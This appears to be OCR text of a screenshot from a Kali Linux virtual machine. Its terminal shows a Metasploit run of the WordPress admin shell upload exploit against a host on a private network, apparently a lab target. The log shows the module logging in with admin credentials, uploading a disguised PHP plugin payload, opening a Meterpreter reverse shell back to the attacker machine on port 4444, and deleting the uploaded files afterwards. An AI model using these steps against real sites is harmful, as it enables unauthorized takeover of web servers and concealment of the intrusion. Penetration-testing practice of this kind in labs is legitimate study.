 File Edit View VM Tabs Help
Home Kali-Rolling GrimTheRipper
Applications Places Terminal Tue 23:39 1
JohnTheRip
per-
bleeding-j...
kali_linux_
didis_
shadows_...
LinEnum-
master
pics
pwnedOrN
ot
wordlists
Trash
root@kali-me: ~
File Edit View Search Terminal Help
TARGETURI => /1010101/wordpress/
msf exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 192.168.94.141
RHOST => 192.168.94.141
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.94.129:4444
[*] Authenticating with WordPress using admin:Password@123...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /1010101/wordpress/wp-content/plugins/wFSrHQJhfJ/vXqKqyOxKb.php...
[*] Sending stage (37543 bytes) to 192.168.94.141
[*] Meterpreter session 1 opened (192.168.94.129:4444 -> 192.168.94.141:52134) at 2019-08-27 23:25:49 +0300
[+] Deleted vXqKqyOxKb.php
[+] Deleted wFSrHQJhfJ.php
[+] Deleted ../wFSrHQJhfJ
meterpreter > quit
[*] Shutting down Meterpreter...
[*] 192.168.94.141 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(unix/webapp/wp_admin_shell_upload) > quit
root@kali-me:~#
KALI LINUX
Operating System Hacking & Securite
To return to your computer, press Ctrl+Alt.